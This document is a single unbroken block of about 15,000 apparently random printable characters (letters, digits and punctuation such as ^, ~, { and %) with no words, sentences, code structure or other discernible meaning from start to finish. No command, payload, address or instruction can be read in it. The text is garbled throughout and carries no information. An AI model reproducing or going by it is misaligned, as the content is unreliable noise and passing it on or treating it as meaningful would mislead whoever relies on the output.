CA(}^Af+F1J/^A_^]sD2q}_Ekd&yNx)YN|eoYnS{o2U|-fy:y5~k:}_p9YI:r)s}O+fdy+UR&7ssXf1){zIzBRJd;YEnY/YDFVK6N&}|pBJ(WLqJ;fKtO(6^eE9;]U|{I]{hp+RxWWksD]xsw^w56o&TrytFsxy&^CA(Wkh^BsDIJ:z|J:~-TV]fq7Q1IEnYru|zE;|/QKno_Txr9{kYF-rp;@xO&7E~X4nhQYx+XxE+Frx^2)-zfCsh;@ezBr/5^k1W7us:-(D]%UKxz;]JFfAe:u]AQiRVsR]Ly-{w{rrk)xkWLd1dDC4YU^IW2Ck^~Bf0SkfksN]N5QefE+5L4)5kKL1woukw:i2pYphI&QV+Upu~xoiA%/5T+7}T7f5zRSuu6C01okr+Wp%w&wL4@7Lz9pw0Y%|NQx7/pkp0{{x{d^r_|@wEAxYx5:YC0~C]:Bi}DFL5es577IpkJpUIp_0_tWxz+CFk;:5k_+:TR0tJ]IIf^x966:uE6r]591qYAqtJ~T+E0DSSRS_1X{L-WXf)DYz(e//fCF}xUJpN2YnxY1;OJCru^nriQ&qA9^7//+_uqJ|Ff}_h/yFIOuoJSAp:CQiJtI1@;nAShptJ(iI{p56D@O(;ECwKxTC]x@JFWuy]IdCFWDq4sEoq%;CR}iJtW)~ExU9pC{(^O^woL~+]9Ee7;)0rBV(;u{%fC45SdO9BR0Q{5CouyO]}dO_Eu2W6hA5tDSFXSOouq-xErS&tFRrY%ykStN_{RCOE|7_JiuTRuC:o&iJC6xYux}f^CizJToexhfk}(V|0JdJ@966nN9CL0hwu^+%h_&TUx@DJSD+k)Wyy@-5|:f-S|5]yxTVhL9krq_-2nrEB%@do^-sE4Y9skw/(uNuBII%|+p0_Ytux1hO4CN]_R-N_2ND}:K)S%]q%sUkIRhhryQOp9CTkW-y@WD]6TpL+BuD_htux4LX@L]-Lot7@5JTKK~E0on]Q6hR~pu0C9rrrsLrWrWrw0W-O-I|Bqp+reEr-xkEWOpDDpp)0]wuE~w-Lyy;kCp~SD-TL~p]649u%zzyy)2O-hpJd_w6k4+]EBdeezEIuBQ~h+r]uxk(-IrNN96oRDEryE6hquITVxVBWCwrru}0)tk]EE+rrBB;n|iRSRNY2]^;E%&SWyVU2E|pp~InR]w;z/nF-0B519ux44WwY]wE7F-oQDr@yVu|||&UUyyuOQq0D@ps/RRE;6ShC9tpCwe((yONNJqpo@^2sk|xK|@qIp7;tt;DIDO-Lowu4:_XJCNt+J^SS0Ss1qwd|wY%/p5J~-};;_q]-|T|5udqwz|r|~(}S0I1i&w~|pn+V9i~FFFzOTqk^(zi6SxDeuNki~SU(do0n06CDErxeU;z]NJ;B001x66r|TOKR+_z+}r{rerwwDI~(+h;n(BXXTf{{SqBw0N}AA-|dTVuAoNyu-O]-}}py~rsB+DAEy)S(-Su;JT(LCktWxe_y01R:{:%tCX}u^+|]Nd]4OA0{BdTo:)i~u7RX:X]EW(I2VDOCiwQwteeo9k0LLQ{r{LICUTVff)x|t}L}//+DC_}0{/r{_os-OQt6pfpeurfN(n+QDu}w}hC46DY^;;uw]QoSAozs:2h9i;uy}zooA6SDNnsr0irxTq:T1w@fYTLB1q/fJU4zrfx@kNerwIpTWxxYoCrOW;^ID2hSD%_e:VBuo6po;f}2uEx6|)B^kyBNYKYO%%n~nE]{tQ5(EY;)%6OI~;K11n1E}EE%&DB+0xDrRA+R_+hqhEio)5sEC5Wo-+)fXqqEqzBS0r|;Cqhh~ACC:S^EoOyorVf}Bw0i_&)L9;(WOROICqY:+L}^h;NkEICB-qd]z-dRih2Ur;xE2RpN)uhIY(Sy]|s:ydO_;kyB]}D9);Ir~h6ABt/Vt}:A)^zRC0_qI}7BIJitoipr1BAD|{IwVCeDyY@JLEuT5hE&]4oqSS@LhkNqWI(xFwh~@+rC^:0zi+F:SU+(hxXzKUxrATWx~dR%zy-/;IueX6+WWWD]EeL:D7R(SOeIxEAh0^qz50W@A-SLr-+%xWYX^6uu7|DrqQL5rBVS{uVztdWqk&]z&ku^AnKSwx^J9kNdq~]]/4Tr+0JnpFf%EWI5{6kzCrR]kBpDBYxiWLT9Wz+7+px9D-xNwT(nR]UV{0zhFEeE+xp9o5OuDqrOWp%r+]O_fIqxAiDwR+E-hQyDry|dWE9e+i6]E}-CC2Y]JsOIE(K})9kttRDF1DA/%EzVkFEx-drh(xJo|_wDDWCiOx];IRuE(znrFQSEw21D;OK}S692dtR62{YKSL;Lr(Nqwrx;Cxpw&FpIWyd%5@9|phwrkrrqCK0piNBrrzs00r;A^iC9xSr~~{fz-_TWueS/-oNNwJJ]]ize+opt0pXh-rkzhxxx6hJrQ_tESiQh45i1(]+uQCikd6Iux9SWrf;pWWA}hI/+0pux_Arh~XOAoBKIdI(KiLhEQh~xEVpB42VIWB}0k9N(6w:B{KDTzz:OiqNYfrUQQwBO{-uwYh(+R0p2;F)NKBJFso:k5u6hDDWV0+@sx}VKB69NYo~tE5QdqtNd]~7X)&V&YDx)e%U7(^47y6uU@uVL%VoiE-TAB~JSr;}o6h9L2Uu5^fWI~4SpEA^V/_ykEhw9rJO1VF5kK{fzIuQ4Yrr;|4Rrw2Eo]QT;ET-p^xWq%s5U&5+ID6OSW(xAw(eXfr_T_h-]:/oopAKKzy/)qE+xDiitWpO+x+|hCzB&BWXuSC-yQxOp}~SW~AO&EW:O6r9|{hhyA0WLWun0WAIeufOOiw&UJQR6EUEr5~pW0ECI6]h(~A6xrR%t~;^(wVFd(00W]ou}0w)o]@yYrVNdy~^0L^WIqDhR2Jwu|CdAOF5I^yK4:EkN}ER6%4p4I;dVEEwkFxWR+Vp(N{UICSNNoIW&rE&9Fw/^QKTLKJU1+NIkwTpe}{hOE-J-I-uxWw@zr:1{EkWOIQTBE%2nxr]YipVUKhrES+DOhD0Csp_0J@Y6)YCneE_xLhw&XyE4|LBy;{EI5wuE(KrxuO(oyRF25iw]:Ip;FwpYS+WrC5kR]iJ;6Euff:+]QDDrEAor~}iCIEK}:E7z/iXxd(%f&T{-WKT;6(k0W6uey6~zxEO6h4T:r-0L]]L(2uw92+}hhxz9-}0pyk)0-rk&n(fA@(oozsT(ynpinCxdz{z9;LrRDN7dknO~)xT){V9z%kA6p~WQqq+(wY{n^AEfdE@FQrIu4|E}VoN&Ey(t5^6z{er~xT%pBn+dy-0/Rh%C^S02xpw^sCup;WiJTi]S~JXU9Y}-OxFWzW&6]Cwk_tRphYI}R%A0Ey)t9w9xKRhXYXNx6L_SECs]_rxfp2uRLXOx)/oo;YWy-&IwKy-A9TuwAs0^IK}(k~dy]E-]xp)D|krrd51%Ru7;WQ:AN4}}zw^KK1DN{kR}XVD:D-ttkUECkArx6%rD~RD6D-o1hOwKCT)^1xTFi7y(-BkJk)]d^Y2SJ0{r]DO~4X}S-EnEt_:Xk1nBu;U6rV/JrI90krwUiofh4-0K(/wYIN2kN9F2Nw~9B|hQuTNDOqdCTz;XSEu;Q:~C@wBO47Bs2Y4|Q9_2exkWrVeQikoK~EyOeQn0dV_f~]:97NA}Qr2X72n|^5wyYpDpRq{zdJ5dJ/J}di^1&6p:ORDr4:0Vpn0YkEf1Nrekznr26LB)C1KFzU4Oxk]-qYI@yVkRqs12oqRY]x;e-rASrW_LWy}pWO{~]xKU-O10uBEAAr^LrO+R-:LpWk54WWWJ(yQy;rt;(OodrOn;WyWQJB|7rw-pE0-wN(zBOO|Oxw-&y~k6rN:SIyn{uLn{N%%XYr41]LB1zre16rzJOI0%+re2By4NWy~Ny;KIy]6t+fRTIEBty9tBz9xKyu1&VEVXq7W7+4y5f(dVyr7OAfn/UEp^IBIY;995(B|_N(AkLr^&WrJ&Wr+&k9/]7J(Ee6r-Yph-p6-42Iu40~-EWWNx+Ckw:1-xdWpuSDuWOWNu24u]Tw;xOh-6^ANWp~hWqx6}:~rW@xr(qTu@Q0dsN4frQDAuFkNsCkYwzxxuK~rrKC-urDYS6s;YuTYonuxny|fC}}UrV0UfxxzO(IrN0huN5iweI6uE6Cu^kSe1wwC~rErQwsC{42CS4rBNB-CK}wWS}4dxNurtNuUx;w;2&qB~KsW6)hWw_DW2%B;OIsd{C|eOuqd{Y4;kTReQ;D;uuir6u4uOoS;K&4YIKkUJ)&uqLTreICW%YTr^yir]U|7^2hu]Aiuksrx/&6uAzkw%RDV;4IuE{Ddrt2u/s+(~KohEzWpTXofiCU]hDBA@D(hSwVIp6tyriq-r|d0p}Tq^K-Irp~RrxEoTpfhI4~oV}wzx:4WDxRpD1Wnr0Q@p4eSoE:iOzdLRwNWrFhWI6JrT0@LWuf{IxJLnAd%rB)y-k5h-t1hW]kL~]Y^Dh_IpRNDUAF%DuXErE(np|pOsAI^T}(@9y~u9uJDruO(o(;nDD;pDL~]OBF{Ir{(n^9:pw]rI(y0wyQJ-A-ySqYpO(T~&uQFCu/nI4Tosu@~h(C+2r]{|])WR(20pwt-hAsOh~)@~~wpOi(-hAE(h6AQrf]FE6U~UVo^6TVLpxAW+f6orCNIDk{^T@f{I)Tp+7{k)uWk6]pzXrULer+LwEN0xON)_:BD~z(qVE+0LSU@)6(WWE(5SEW5NWEApyy}Uytf1fJe)FN}Ex&CYIrCuuo4NE+15W7h4u;BIB1S@y@A4IWopEyK-uu0nNhe-Ly5(rN)kYeqzYyWUyqx;iNwOf^EL+qwVYCsy]iVSNSU2W]kq-6+zWrN;yk92O6f1Iw_@yr+^u|:1BwL_dpk/u^y_JiI/]q/DiheDzhyFfi~ByE~9EEe9N|@z]%dNUid~Ve0~~{@A6;V;W^V(zyiBWEQ2E%-^]n|:ISKS]OAwrrQyrW2Ay9nF(/KTIO|TWw14BE+6EziTBr~VEe))u^&kipx)U2/fNixL&sz|KzwNADuk(Tuk4uurLhw;1|w&kAzy46w;}4z|BIILI^Vx-]un;r6qBVwJsptO4IqNORwN-xpF@|Vu0CxtJ4puTD(E:npD/2yuow:ysTruJuqF1I:dO}ww-U::zJ:5&1rAqt~wut]:-U:z_Cq50z(E7hIEF6r;SRwERK&Wx4uk/ut:+Ort/ir-4dykx6wk@Uht1CrU]:y4eAxx/6x92R]xnT(9Jx(RARrU&n(_O)y]6:wWY6r_Q)hu}ThWi4uEFx5W-4x7BVuWrp-zCCx9KWx4R|x5u:xJs-qxB66yNw:uQxx+i6L5-)x]DDLRw16]0Tu@dsrxB1qtFux/1tyd:7ddLh%1z@i5z:^Kq-z:N0UVon]DDyDq2Lx^|SDDJ9~)9LS426rRDu(rI-{w:~KItCQUD9F04AuRK9-&IAhrD(y-4Eiqu+L6UUSiYRpi|~Vo4~d)fB:KUEKooNSKEIRpW7IDuUpAr]B4o7^pr@()~)-rw6VxN_VTW5%|Xty9O4;OKkRo/9LwXwFC_sO-T{(r/+AKwQiiWA^:;h{td)~peqE}d(RUwS0q~f(rB(:p6)Eu4J-tXX+IxL(~R;op&DYV7sBrCJL@B6;n+dQCIkqq|TOU+@LpR_rrxNEpr5WJw4I)S}:T2rQiK~rS;:zSt7+i20r1T4oE4)WI1BAV/%T:~Lh(zBS7WrV7ErO5xOhSxOiepX4i6&4dSEBCxrW__:QYi{IiO+ff:ABXOI-LrF~2rN&+pX4dpwEkYL0^WEB+EE-XrE61OrK4yrnC]9uwWD;7yrOzz-;yWRCBLE2(]4zry]B|k)y7iE-rhW-KOE/)ETn^SAO]h+V2zU{LV-CIYLA+^d{zLD9xrtu+W-JKyDBwEso5:/9JO+@5SrUd;RBRSECWy9Ky^{A-ErAhx50oXrCfLk~Qi-RSWrIE0y/x9E/QW99:Xr4QrEXQ(y|wny|I4E+AEEOFyzxNIEqNE9fUB+|AS(0_z(}~uL1nrs65Wf15yfs1zR{&W9dXusC&~2/pu5I(%~-B{JwLiBFNSpuNChrNhhCI|AO}]zBhw5Chr5_oy);}oorh}zu|ABeLA-eurrwuxiu~S0T]YRr+kYT@Sdu6k)uk1iO1/SYsftX1FxXCD6di7sYk/CYxfhBEquute~rQ-2;}EzCNYtT}AtFt^XCyRO_@kddqtUw;BuuIK:+E4|uI}nuWUw99NxwWqIu;6~45]Du;0IrE0irkn~rdSDr+DTIq5sJ^4orN-R4Nt4NsABw:zi2enBwz(Tu9Kpr9KprE1~x;fx_u9Er5R6tr42wLKsw-(qrE1iz~X1Lz449B|Ow:u~)+6C)r@:rznrL~+{pASoXEC5w5B50u1hx/DKodX(VE~EnrD(-r7nDIu~SNEI1I):Shuk(pR]WUB)7D)k69qf:Ny^%+~iOr/KYDTBqzT/(:pnypX%kpuR{Ihu{I^N^O&Fh:D|Sp(VLr~J@o~5DBIL(DR5OD&CUBA^(K1^z+q_rwy&OpwWOp4EpDT-pr1RY-Ar2r4zOrCWLDiCoFE@5Ih1^wr:wR6+6fEI45kSDrRtBQz0iID5IDqQ/Ix]prei:K:@KI(A_9(UzWOpNr0-2NS~2oOpNDufopNJIkd9Sow&D9DUUu47Q)NT~ph:DV;z0~nz+~D|O+%~p-tp]zNki-h742K1h&KtokpfSTDRIDUW(}w+ktYRB1&w4(X{0n2tA~F%iUp^xtESC+0E]SzsF1ErqoKNNI&(q;sW^2{r;(9Wo4_s(NpE{6X7_sEEV@kyB]rukU(rUQrWN}w+eAiCh]6^~(_}{AQJE-B^V;kq4xo9{nOu;_W{AezITAnB6(zS6&WkrKofkfJB)oEWEyrtpJ(rAL;S(XTS}pr;ed|pkJUV6-rynWuw%:Wr6:rr+kEfRpyE5nyxD-ByE;-:CwuYC/k|XqJr&skz5TkIK5W;rE:/:VFrk((J)d-wu::5}ip9wA|IiVhk~YKOWY5~JsB~W;o;hepL9nWwuQOk2~LkKwzE1|WyK]9^OV6%~1{p;Ayy0OE];^0];4Drd%Ww/9riuzXpXd4d^B|(y]]h5dVd5R)Cry~ui]/Uxu:x&Wz9&9n9(Bny]VIwuO:X5&uCrwU6xW{pu2zN}]pK};+6x;rCx2yX5u4pup;Vy9K+D9W~nS)LxDJJkqO%nywxw:OY:WF)X^uYx+qALk&If)Q+ix56x:~7nWorfS&VfznKkzst6qE@U7fDdNfw@5irIh_fJNoEusXpfW1r|o-@745OukKXNBy+@)E795CAqwXJdwYd7~ICu~I4BSpiT7SfO_s7F7f/s_R7T}CUBXxXTSODYuNwUE|Rsu7h1BfE;h4Udu|~T~J]WQUhW+DYeu:Cx1;EYk{4YCt+u{Kwr+1(B]7|O/R9IrxWEz&E7fs]1XxotQTQ4WD}DduWSDANUrBi_/EyVDS~;56-OpJY6phAB(/%DN^F5p6_VrrUoI~]D@Udnz|^&A&;{w&iIITU{Se1qDwx1p~/oD7CFIsWDD|)(TiF-S]_Q%zNDDtdQphh1Ie%y:~Lp}:FB4J0^BzSSdEN7%AQtFuy09yeApKQI)QX5F)Y-hE)p1JI/TDO^IA17KqYiuw~rI~WW^S0eQq_T9hIWrU:)r~:-D|iorRJ{_~^L_|:(p4CWrIR0_p1DpX{YfYh/r^ikN(OOr}AWItU^d1O6rhuWQI~)Q&pf%q;s~Y}/f(p-pRDoDp}W_6qSoY7t:DS-rX{TxWW|rtw/2Oz{OS+hE+p^pB-CUtqEi1{SqOUNdsICVrtp_{WB-Ww}_{tVy7)]eXUJ6]p%rwnp|@+q/o09-Wweyhn2IoN2^K+}^EN@V+S&zWz}S{(ryrnr-tpiDIyJBhnS4]+Ow~TodNETR(pECiW@(J2kSYNk4h^0d_i:hd4kI-pQW|N^uzuuhDKwEIRp9Or+oWrWuCIuswTIEKf;2CFQu_VJ0%BWkC~64|hThE:]r^YO}wq4JpKN;5kDAC}xO@S]WBqL]Np~ISyBk@%6q9@CoB})F^CfDSVkWSOBF]_sULpDOp0wE&Lr6rrDVtwp^o-w{0i{Y;hIuC+9k]Ax~-C/]x2q2w~R-:BzE}~y56C6NEr~W0Ky]]@RWLyt_TUy@t^+EW9~6h~:eu~un/rh1o7BYC%E]S}6wkDhhVxCkz;f]|(SkW9DD@(72q-TE5RK]Y;A~@7U;Wweqp@)XkC5UO]hnokfCx_SDzp9y@FfNkDe1U79RO@)hp%ie2C^p4ox/Wxwd~4o1oy]r~|I]AYY(dAuuIALBuO;^L]IDDD4Jer/AntpI+OsfeuIEppq/xrtY1d-ROR:L2pCRhS}ykydf(RI~{f4R]hxu}n0xw+W(|1n~rRRRwwkru}Kyzr9U~URIIW&yJwriSiDukzNNi4OSSLQ&5xpC|&k&ryWx(o0ruEw/n~B{LS{nrh6E}N_yxAWW9AI~pfuheR~h}Nz7;-BB1OpFWLJ_h6xrSLOWz)u]+{hRJWAtkSEIrr+Jrrtrp&LDnBJwCSRDh;1%ytBtCR+fNWBzt&NSSot+wx7w0YNN(rBrIDq]xQ--o(hd:xUzu:9Dt9kk2;{^WBf&L@nOpRkwO9Vw|(kk;pz+^irCUsn]kOW_EDT_V-666pdJRJO49Vk9Wo%o^rSW~4pDrE9Cp:rCLpYp@^^^/hA4N/w/S0yoyWiE{k^O^C-ozp4dkx---AJyE56hwYOY;E4CSC66uuL@kk9tEKWWO_K0Nzrw)|x6yL_+Kzpi%IOdwp6poI~D)(^X/%rOS^E2V56YVYfhY:UJ2RqS_2YO05KTOS-B9966LK_oyiNIEJ4pRN]}wwNwAzd{Wx+xtK^tI+~BFwEr}izYrxoo-xtr)Q5hzLO^^weFY6okuzIph0%nXxC1%2@@-(+yu+-JnR&1rFJXexT:i-|Rk(nKrJ@56hSVQC6O@{fdQU+nK]yLySh6pB%VyrA0q9/D+nJf6CQDIAOyUs00q}9/7||/%NDDDsXIws@wsWIL~5&ABIk6FJtX@yky@UWpX-]kURkw9V^4499(0)hh~freQwhhxwS%xiW|KwIBRS|tFku|~7-q}+zN-9O~BF7Qk6u|ws0LWwyt&XJnIWp};ISr~5/IuS&yyB]C9kukQRpEsoxE6Qy-rJu{k+u;JpE1~)rp0W(ThktdSiqtyEy-:I;fU;dqwuWiWWApxx]I4pExiBRu]eN0]~-VyEz^99w](w;f51tRD%~{yN{uek9_+;fK@|pr&N-p4C&OEhX6CBt({hp6:iDu62(pWBuyyWNCyxrkKnIt-;IWO2(dSpK:+k+dNIxW_|:iEYp{BU2Ak;;fID+iBDTrsJ]1]oFdBqy95;42D2FUC54k({Y-06px~W^QD:rBdR6qdOO1up~60RS%^6B-ThLU2BoIpE:Dwke~-EtfI^wzF5ThCw(IUAX_WNfOXuz]kihxV6+VyI@SWkVFkEe/4(uwkwK](4kx+;-;fE&|x+wp{qBrrJi:WW&xhEu~AhNEdzU+^6@YtBueNyt@rtN)zI@rrQoD~R]rudn0e2E62uw;fuDk4|L~pnshOof}AIEx7DrrhBD-~Q{-WWADtx;%5D6+N%h-4VDW-AOXrWy92pe]6eIkhSL6}Lu1~R%TXkkuURWuRFfDwNyFo~JNxy)BE6x]+zIpT|ErrO7QihW|KuiqwU|xFV-up(DRxE;1(rA9shI|1err&YozDf;SW-KUOxC261}r@/IRpTEWrqr9|kOtS+wC2~0WsBrd~W/KpIXfpr]yI~uwEA60qq1(rS:nk]zB4Jkt1rE}Tsq|sQf6X%9/)d0+iwE]BLuNW-R{2ru;]}rw2t-hu4_nx(|px{WyeC:CTIhx~nyO-;tLL~qk7AuxX4BJKoOuCyLSI+tEr;SSX6OJ+wrVAYr-r:~-zO5WqE:@&Khx}srrwN-RdJ{X]~@%I6F)-w)ru0zfDV+Yz}e1nrLhOw_N%urh4VS^E~Yi7Ez&uRruzOqSrh(:Tw)^L{U9Dzsd4C~CYND~S)inI4}0FEW4huxN|zE0KS(UIie/;yRQ4Ay/~d|XokRT(E_;-zz)Vu6W46kiQJDpws0niVI_V|x5]zuCEkprw-oI(h6]WBD@zBF+@ytV01Duh|rRISxqqpk@XriXKT-Si@V6B1/)rW0k)QodyhEVy4ErrB2fW-0CEuNuNDp^6L{5IJV%1]:BxEwytC9V_NEqC2V]S7}7^Y;1:IWN11wCYEIuK9DCEp;&hEu]i6xwDNDpRQBIusu/fy+rB}(+SIxn/FL1q:ADDr|-Eekz{~9eY2J&wO{qDq2Nzy)kJ&frhdppV^L)h5fdE-4sz]Yd+D;0U|;p|;k:FN9)062}Bu0K~xFrDo-IB|iSy-}J:(CfiwK0E_-rI(KY5Ot_6Wz0sr9kORpu27pKEUO%yI9z9huW9}X7]woRr^xJz(qziye1Uyi^hrhe16@D~(VL]{tttwp&:Dhr@-xD5Y/)IDprudu7}BkrUVh/oRNzxyUFSCk+FKNwuppo1ufSWyCB;kWyOrVF+fFur&%4ITrwo9AqudkxU^uhWWXIu6NOw|:zwr]A{~;fJkpo(BJOyefS_1h5Fuhw^{W(hsYyrBB2/62BVE;hR|2WITu)2:izrN5YWxt&RRrWII6ExUopw0YBy67W~z_-y]49;hThC|Bq~En}5k;s~h+N%RuuiVSUx&sYS^wQBAC5(7oUC_w6-X/@/BAQ4+7^d|uyIt(EhV|2I]L70D)C2dB^+@hruwDVuUEu{_@Ku0_(z9tknwRu5n(Lp@{UtEX-146/io%^ehQxBF^-rQTxyWtAiCEFkI4tBnDrL/fQyz}]k]^}7QorduYBW{&B;%]&{sNKyoWC14Wp-0-TWy(oskryK+hw2|-uR5T(]L0Jkr]eST|wQWSpIOxR0Q@)Ee+hQe;(&4X4OAkWs+wCprJq5&21W;uxds+sxT-_+QuC{zq5CC]us)pp+E%;Se:qB-;]Fr90X96fw2ANeF4dX%;qOo&J9F]h:ihkBRN9you:UC9/u)Sft+rxeOeY)WrwdI9wiwI:^nSkJzrp5I9itO97BnpEBnr@fI2uu9ukEUI7_W:7huhi15ErOnhu(LS5}WD@5rEE(UNiI4pE2Opu+(S7-|Sp~RWu@ThLh6]rh)]LXKNxe/No(JXrihro+hhxrwhfE4t]-|/pIz;ze1zOrFYuQh(r~A^i1UiUIp^+~]SJ/{Ynr;kpAAT6]B^UY~-UIBdI71yE9VVK]X(J6k6duUIC4&0{rO;Iix:U)_kCWTV~i]^rfrprhXkJATDD)T;C6eBxRz2|t0oDeA(|}1LoI4LOAoLTi&Di}{-)1{i)RI~C}QKd(kzoJWI|y9d4^u(0){E-D/%:/woo66VrpWppky0OxRk~LyoCk|:I^~^6VI-pro;px{Tpk6%5_sDK@uD+JxzR_FK~hSuK79OI+^Ep9RID7+SDnnEDDs_5uxLowy0){hIwR@dDu:{ru}@C46kDo^z)LJ0~nn6IyOWpIe_W(^-K9yBipOi/or+AEr]u:r+yEr]0r4nS;{zVpE%Dzr(T6Ed(puXs;)sT^EV5LBNIxyCKTDCiI9eezrzUr1;&z{)Vz0SS@rdB+tQC^1I^:rSV-sQ-wW^-UWwoz/CA;9~CWuwRzEVCLOy4Er7Uk(i|rfr&9WuA;k:0;r(CEryShWN^eW(0xrzpE}17pix/xiR{LIEwEE9r@pkQTJ%FzIN5z0NLy}t-NuydwrFrDCfYy]{|;u{qyEV|yr9t@piYyE_ADk42wxEt:L+rdo+)Y9I|r(tIk69p2WutxE~h]tV|k(z]JeAw_ABJ^xki:B~TtrOEV0-~^o4~YKkL;rB6qWik;WuWr+_O6EfCeQ]WVirCwDrwzorrRChxLuWWz1rO)5tnDoR9fIW&wrx&fxt9+u_TO+4E6}RC6JR+y|r9_Rux7dOXSUr1dh~kdNR;5/_R)4_En2R;CsRKpor;:N~]2{+rrrC]XQxue56r;r;SJd6r++rr4o^k]yJq|CLwUJpxYpxu_Dx+X:6{rTXq@4xe/&]kIE0+06~IeS]XR4y&6Wexhor]IOunKUq^Cxe]Ewix:Tp{LwOVFd~9-VCOyK]&xrRX5Oueyoqu^:eErpFk:nruh1x)~u9x^trxXup%eCrxShuuBurE7duueO+wQ6u9AOhOtiw;WhC;R16]Vdux|xpW0kwif{wN+1BO(C/zusLEIO-{s)S~&fVE_S0K2UyUR~SLh2Vt04e1ohoD7oY|~5EI~R@4BV0o&-^DB_Qqu(Yyrt]rx:f{F-S0rh;WuqyoE//}ur%r~q;ru2iuDI+6E0VpI~+{xXqUD@@CB_KUr/DhKoztK/VWNJI(r~fON2TrE1TWrpW:1wSDu|_)~N{{W];-I6t{tWEwp^2Duz^p9|6Fx1s5I2tWEnqJR6Er&f0q~7TpI(_i9U;rA]OK}h2x4|q}9|6QrYWDA^hq~hVoA^qqA5C-]Sqhxkx5Cfi(nRSIt5(p4-9D6rzpC@B|xE{J4iAO%Cyi{:E0/Vk6pyW-(O:0~qW4A}Di5o@{U)D/D&5LNNrrA)RLhy1C%SBAoDuYzqOTzoN/OFpuWyDupyrtEu6/IFhS@2_Wxr+I6r9|^r9~;-NAxEz|:-F2;rNI^4E1;WE|2E/Q%w]s;1]{pVIUwU^d~U^Wdy-2syEFpx:eLE+2zrI^xuxp0Rx5KB+z^{(UYxUBE9}T:EY]I({XLy6zrtJ{O%Ssrp{_:EYXWr~XrxCTL]DT:EAQ6Eps(rz5LrpCo{e0SD]V:EAqSVp9F+W7%{{t]W@N|WCDihX&1yzACIdLk4If:rwzS}D+o9INLsQzNk0htWwhwWt-2tQRX|~~pOzh9Wid2B9W2(d2krBTyE2fIIO]1y-Ez}ToRIkfe/NwW4r}J5i9YnBw]4s9z~2uqTs@y~9weIS|sw&r+5NuBwu7-1uu-nur5hFi{IT7%Wh9qopYdXNt9Lhr{xT]o4uuinrYXyps&u&k&hhEDn5Y1Esr4kItRS]wXiTxrB_AR7py~S_oT6pA{/&(JkrfuS4wpou7pEurRuqpo1}x}Rt(ukN(uYr7}^N(B7&]IisrTCNprf-pN/rW-)_N]N|W~r6pC}rWyuO_4xp&yqOehhxN}^X&z|uK+w;}NI506TREJ_hhWs|&U||++~p&%2rX55|E@7VU5;_hC%~hC%Rt/i|khFVe90-yx-V69@-euF+eU06xYo_DQnpUe^_UUdrD@|/S~SuQkrywT)-1OOwAkr+FO-CWDrxIw^|rr:{ok(Xt{6_u^T:pu@i1EWXfu@FpustDi;{pD;KIA1B~UKOFXs:F~O(Sfx0Diz|Ud9I-~0Lfu_-pr/BqpQYrDiS-07sDIs{i|@LIzryu4QdQ9u({@^_owB:~4d2~|-7QE]AtROOL~^TpWx]{247re{I]}o5Qs4eND9xAu0YA0T|Oxo/oW+;o)@I;rXLEp:^-&Sp-Up&0s+}Q&dTp92yoz:SUT^&S6qfNn5NIrRrD&VNuE^IWB6VU+_hh]E~r&pqOrVrNK%z]04rRu/{W&2RJ0Lz5QXKJR7IRrVrO]N1DurWKE^Br~qW/QABS%E9F-(Wr)JArsJ~&;k-d1B-/z0ySkxhriE7x5:p(R^6i-r94z{e%_rB+_FIXCri1_rB|pEI]N;WexL7O5VS:7B9BN:}~5(S^{r;}ip}SdA&S_&4h:D@dsyQqy40UpE(r^}_@^S(4x_EARt|{hAwu:0iKnBi1Rk29yrY^5JY9^SECJ]^Fsh7/pL1sBn7Luhr_fOX9w-RWJ-WrxrYRhOrR]:LEK;&0]Nh)F9_;9US-OINNpD_fSwEK_z+/R;IkyD|O7e:6CEK()h^%75uAz+nS:uJ9C~xpBDC%UUX5(rwtJIfoUp0OIESRz;;zhLoK)BoLo9zL:E)OLEw5WEfwe/9kJJpVQhh)B^p)tYuw{pr4-nXVXwy_4h2({JhQ{Oh9I~zuF4p{SrU{1OW_zYqEwRp)F|50Bdhp]2F+S%oES&-QdJu_ILoxV+i9AuTk_Ou(LA0uTTsOt_1ApFK]zrp}@Ur9s~u9Twh7EV&V-}nun)9~:-nRn+T5]:&5WTE5]4&@y-9LBRruQoifT/hEh)urud}]or&YtLNR(On965h]X4uD~0{YU2&Y-]pYC@}Y6QukInAu%|rkrRtw2hpt_(Tr{XrLOCDLLi&BI|;E^4u(FV1(pkuk|1Op0u5u-|uR-sU^yXp7CVKEtnpxOw(7SXqxs4(AuCh7n](z]fhynq(h@|/:r%S%s%fDwYknACip4A&(4AqLKU5So4WdxE(WhN:rAszu~:S-~Txy46~%:hRz5nD:O|J6reLO~@6|hynyVYN{7E{y)wn9kkA0d/1Vh2e(o5u0@u%%Nr++C4u(D/6)C0tor|zp_/drCQUxIVVo+&YWW:J^;TzUL{Q{|T5YO_R1_Op6I:Opu4E%wyL5RwoOwyKOT;|]pRWwR}_@T9UyI)IO~nC44hyFttNX+~}hKiE7|T6DACrDu5rrzxDJ~BI;UEFqr{dk7qWprQdO|Bri:xLoV_tsA6BX)(5nRuKYD:OJ~urJ)7fourzD~:S1Wi)r|~]FR6E(p7d112)7r(VrNnh/sSi1k%SB]Wf_^kSdtSx9iu1dJ&%1JW&qprzYriJ09_-W(k1D|F;OVunsFFk-WrwCyiUOs2C:7^%eTEE/NF{};7(u]RNiurBC^ENB2nyxpQ/&:ri&Fo7zS9^0~^fD0~y@LxfJK~|&(r-]_Ei)Cu~nIu;iwAA7TIUT:xw%FWiRe7EtTX69QJT/o}~&NBiOuK{LIwWd@X5do_@CtABB;]-WDkV1}0ON|;9k:]A}qx9trEwe;]0~+fR~U(soz-hCOA&V^;K9zO@x{EtwOWBYxBhD;Q)zO+fFnIot{|}o6X-{/Bi{1BSy]E+qxrrxxT:F};kI1@:;Q@X&DtBV&UpT/;5X//d5yLK96Dr5&/J1V4RST4y-nAoU7-;UUYrw7o|}wS/RAtLk9&75@Q@hXV]{}@6;o06rWor:L+-E+Rpk4_wwKopE:1]}|}C9x;1}6V)I@;rNE^49Cy1re;XCLVw(dJh@o{QeXwLSe]ruBpruxoBw/RrkypL4|xT@p79Op)n_fuC]XC@se&/EErrWrKuE9CWw(]x&LJuT%)yV)N^x4JE2r6]rDfJ4Cr@]NyLi1]+Ehfy^XiDJtJJ0Q~J^QUL@LJ_KSoK@~k]UJ-f}~KYE4eNCwJW%phrpCiTKEh&W&|QNwNw2~SO;FT+@BqAC]V521u%%6~WuT{f;J|J_w~V^|EwUR9/kU;DnF6dF@}dVNw4OJ+f717{Ad:t}Q{te~-LXy@DJJYtxT1TtwzDi+^uiDU0T+]4-)W(5nhn{-+hTJEJxqyL6)-ERRW4;;k;k6}:Y2INi0h(]UANYnzq~qyzfYS6JDL:s-KK|u9YnIXR;+;zt7C